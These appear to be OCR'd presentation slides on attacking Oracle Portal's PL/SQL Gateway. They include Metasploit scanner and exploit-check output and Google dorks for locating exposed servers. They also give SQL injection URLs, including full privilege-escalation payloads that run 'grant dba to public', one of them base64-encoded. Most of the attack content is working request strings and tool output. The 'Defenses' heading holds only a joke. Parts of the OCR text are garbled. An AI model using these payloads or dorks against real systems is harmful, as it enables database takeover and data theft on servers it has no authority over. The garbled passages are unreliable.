- [+] Received 200 for DAD: /ows-bin/owa/admin /
- [\*] 404 for /ows-bin/ows-binglapp
- [\*] 404 for /ows-bin/ows-binglapp/admin /
- [\*] 404 for /ows-bin/portal
- [\*] 404 for /ows-bin/portal/admin /
- [\*] 404 for /ows-bin/portal2

```
\left[ \cdot \right] Received 200 for DAD: /
[+] Received 302 for DAD: /pls --> Redirect to /pls/www/
[+] Received 302 for DAD: /pls/ --> Redirect to /pls/www/
[+] Received 302 for DAD: /pls/admin / --> Redirect to /pls/www/admin /?schema=
[+] Received 302 for DAD: /pls/www --> Redirect to /pls/www/<br>[*] Scanned 1 of 1 hosts (100% complete)
     Auxiliary module execution completed
```


- oracle\_dad\_scanner.rb
	- Scans for common Oracle DADs
	- Set VERBOSE to false to just see found DADs



#### • [DAD]/admin\_/dadentries.htm



800

## Oracle Portal

- Verify mod\_plsql gateway is running
	- Null is valid function and should return a 200
	- Something random is not, and should return a 404
	- http://www.example.com/pls/dad/null
	- http://www.example.com/pls/dad/nosuchfunction
- If the server responds with a 200 OK response for the first and a 404 Not Found for the second then it indicates that the server is running the PL/SQL Gateway.

• http://www.owasp.org/index.php/Testing\_for\_Oracle



## Oracle Portal Testing PLSQL Gateway

#### • oracle\_plsql\_enabled.rb

```
msf auxiliary(oracle_isplsql_enabled) > set DAD ows-bin/wrong
\Delta D \Rightarrow ows-bin/wrong
msf auxiliary(oracle_isplsql_enabled) > run
[*] Sending requests to 1
                          .23:80/ows-bin/wrong
[*] Received 404 for null
[*] Received 404 for DQHEFZPTS
[-] PL/SQL gateway is not running
[*] Auxiliary module execution completed
msf auxiliary(oracle isplsql enabled) > set DAD ows-bin/owa/
\vertDAD => ows-bin/owa/
msf auxiliary(oracle isplsql enabled) > run
[*] Sending requests to Communicate 23:80/ows-bin/owa/
    Received 200 for null
    Received 404 for KMIAJ
              .23:80 PL/SQL Gateway appears to be running!
    Auxiliary module execution completed
msf auxiliary(oracle_isplsql_enabled) > \Box
```


## Oracle Portal

- It is possible to exploit vulnerabilities in the PL/SQL packages that are installed by default in the database server. How you do this depends on the version of the PL/SQL Gateway.
- Examples:
	- http://www.example.com/pls/dad/OWA\_UTIL.CELLSPRINT? P\_THEQUERY=SELECT+USERNAME+FROM+ALL\_USERS
	- http://www.example.com/pls/dad/CXTSYS.DRILOAD.VALIDATE\_ST MT?SQLSTMT=SELECT+1+FROM+DUAL
	- http://server.example.com/pls/dad/orasso.home?);execute+imm ediate+:1;--=select+1+from+dual



- oracle\_modplsql\_pwncheck.rb
- Test the various PL/SQL gateway exploit methods
- Based on notsosecure.com's oap.pl http://code.google.com/p/oaphacker/

```
msf auxiliary (oracle modplsql pwncheck) > set DAD ows-bin/owa/
DAD \implies ows-bin/owa/
msf auxiliary (oracle modplsql pwncheck) > run
[*] Sending requests to 1 2 23:80/ows-bin/owa/
[-] Received 403 for owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for %0Aowa util.cellsprint?p thequery=select+1+from+dual
[-] Received 400 for %20owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for oaA util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for ow%25%34%31 util.cellsprint?p thequery=select+1+from+dual
[-] Received 400 for %20owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for %09owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for S%FFS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for S%AFS.owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 403 for %5CSYS.owa util.cellsprint?p thequery=select+1+from+dual
|[-] Recelved 404 for *SYS*.owa util.cellsprint?p thequery=select+1+from+dual
                      .23:80/ows-bin/owa/"SYS".owa util.cellsprint?p t
[+] Received 200 for (
hequery=select+1+from+dual
[+] Received 200 for (
                              .23:80/ows-bin/owa/<<"LBL">>owa util.cellsprint?
p thequery=select+1+from+dual
[+] Received 200 for [.23:80/ows-bin/owa/<<LBL>>owa util.cellsprint?p
thequery=select+1+from+dual
[+] Received 200 for a comparison of 23:80/ows-bin/owa/<<LBL>>SYS.owa util.cellsprin
t?p thequery=select+1+from+dual
```
- oracle modplsql pwncheck.rb
- Test the various PL/SQL gateway exploit methods

[-] Received 404 for XMLGEN.USELOWERCASETAGNAMES?);OWA UTIL.CELLSPRINT(:1);--=SE LECT+1+FROM+DUAL

[-] Received 500 for PORTAL.wwv form.genpopuplist?p fieldname= p attributes&p fi eldname=p attributenames&p fieldname=p attributedatatypes&p fieldname=p attribut esiteid&p\_lov=SEARCHCHATTRLOV&p element index=0&p formname=SEARCH54 PAGESEARCH 8 99010056&p where=for search criteria%20=%201%20union%20select%201%20from%20dual--&p order=1&- filter=%25

[-] Received 404 for PORTAL.wwv dynxml generator.show?p text=<ORACLE>SELECT+1+FR 0M+DUAL</0RACLE>

[-] Received 404 for PORTAL.wwv ui lovf.show?);OWA UTIL.CELLSPRINT(:1);--=SELECT

[+] Received 200 for www. :80/pls/portal/PORTAL.WWV HTP.CENTERCLOSE?); OWA UTIL.CELLSPRINT(:1):--=SELECT+1+FROM+DUAL

[-] Received 404 for ORASSO.HOME?);OWA UTIL.CELLSPRINT(:1);--=SELECT+1+FROM+DUAL

[-] Received 404 for WWC VERSION.GET HTTP DATABASE INFO?); OWA UTIL.CELLSPRINT(:1  $):--SEEECT+1+FROM+DUAL$ 

[-] Received 404 for CTXSYS.DRILOAD.VALIDATE STMT?SQLSTMT=SELECT+1+FROM+DUAL

[\*] Auxiliary module execution completed

 $msf$  auxiliary(oracle modplsql pwncheck) >



Ņ

- oracle\_modplsql\_pwncheck.rb
- Attack Surface?

#### inurl:/portal/page/portal

About 2,890,000 results (0.09 seconds)

inurl:/pls/portal

About 2,860,000 results (0.19 seconds)

- inurl:/pls/portal30
	- About 64,200 results (0.22 seconds)

#### inurl:/pls/prod

About 59,300 results (0.15 seconds)

inurl:/pls/orasso

About 11,000 results (0.10 seconds)

inurl:/ows-bin/

About 4,890 results (0.29 seconds)



• Run SQL Queries – Database Version





• Run SQL Queries - Database SID





• Run SQL Queries – Database Users





• Run SQL Queries – Check my privileges





#### Defenses

- Stop here…
- The rest is just for fun.



- But I want shell! Or at least access to tasty data
- Next step is to escalate to DBA via privilege escalation, see oracle Defcon 17 talk...
- Dependent on backend database version....if its patched, you're out of luck
- Most functions run as PORTAL PUBLIC user who is a limited account
- However, some functions run as PORTAL user who is DBA  $\odot$



- SQL Injection in function owned by PORTAL
- http://server/portal/pls/portal/PORTAL.wwexp\_api\_engine.action?p\_otype=FO LDER&p\_octx=FOLDERMAP.1\_6&p\_datasource\_data=document.SEARCH23915\_ PAGESEARCH\_146202305.ft&p\_datasource\_data=document.SEARCH23915\_PAG ESEARCH\_146202305.fi&p\_datasource\_data=document.SEARCH23915\_PAGESE ARCH\_146202305.fs&p\_datasource\_data=nls\_sub\_domain%3Dtext%2Cnls\_nam e%3Dfolderplpopup&p\_domain=wwc&p\_sub\_domain=FOLDERMAP&p\_back\_ur l=PORTAL.wwexp\_render.show\_tree%3Fp\_otype%3DSITEMAP%26p\_domain%3 Dwwc%26p\_sub\_domain%3DFOLDERMAP%26p\_headerimage%3D%2Fimages% 2Fbhfind2.gif%26p\_show\_banner%3DNO%26p\_show\_cancel%3DNO%26p\_title %3DBrowse%2520Pages%26p\_open\_item%3D%26p\_open\_items%3D0.SITEMAP .FOLDERMAP.0\_-
	- 1&p\_action=show(wwexp\_datatype.g\_exp\_param);**execute%20immediate%20' grant dba to public';end;--**



- PORTAL.wwexp api engine.action Exploit
- Before



#### • After





- oracle\_modplsql\_escalate.rb
- Attempts various privilege escalation exploits

```
msf auxiliary(oracle modplsql escalate) > run
```
[\*] Checking if the URL is valid 192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CEN TERCLOSE?);OWA UTIL.CELLSPRINT(:1);--=select+'my'||'veeryv3ry'||'rand0mt3xt'+fro  $m + d$ ual

[+] URL is valid, continuing

[\*] Checking if we are DBA on:

192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTERCLOSE?);OWA UTIL.CELLSPRINT(:1 );--=select+'my'||'veeryv3ry'||'rand0mt3xt'+from+sys.user\$+where+rownum=1

[\*] Received 404 for request

[-] We are not DBA

[\*] Trying our first exploit 192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTERC LOSE?);execute+immediate+:1;--=DECLARE%20c2gya2Vy%20NUMBER;BEGIN%20c2gya2Vy%20:= %20DBMS SQL.OPEN CURSOR;DBMS SQL.PARSE(c2gya2Vy,utl encode.text decode('ZGVjbGFy ZSBwcmFnbWEgYXV0b25vbW91c190cmFuc2FjdGlvbjsgYmVnaW4gZXhlY3V0ZSBpbW1lZGlhdGUgJ0dS QU5UIERCQSBUTyBQVUJMSUMn02NvbW1pdDtlbmQ7','WE8IS08859P1',%20UTL ENCODE.BASE64),0 );SYS.LT.FINDRICSET('TGV2ZWwgMSBjb21sZXRlIDop.U2VlLnUubGF0ZXIp''%7C%7Cdbms sql.e xecute('%7C%7Cc2gya2Vy%7C%7C')%7C%7C''','DEADBEAF');END;

[\*] Received 200 for request

[\*] Waiting a bit for caching to catch up

[\*] Checking if we are DBA on:

192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTERCLOSE?);OWA UTIL.CELLSPRINT(:1 );--=select+'my'||'veeryv3ry'||'rand0mt3xt'+from+sys.user\$+where+rownum=1

[\*] Received 404 for request

[-] We are not DBA

- oracle modplsql escalate.rb
- Attempts various privilege escalation exploits

```
[-] We are not DBA
[*] Trying our first exploit 192.168.26.137:80/pls/portal/PORTAL.WWV HTP.CENTERC
LOSE?);execute+immediate+:1;--=DECLARE%20D%20NUMBER;BEGIN%20D%20:=%20DBMS SQL.OP
EN CURSOR;DBMS SQL.PARSE(D,'declare%20pragma%20autonomous transaction;%20begin%2
0execute%20immediate%20''grant%20dba%20to%20public'';commit;end;',0);SYS.LT.CREA
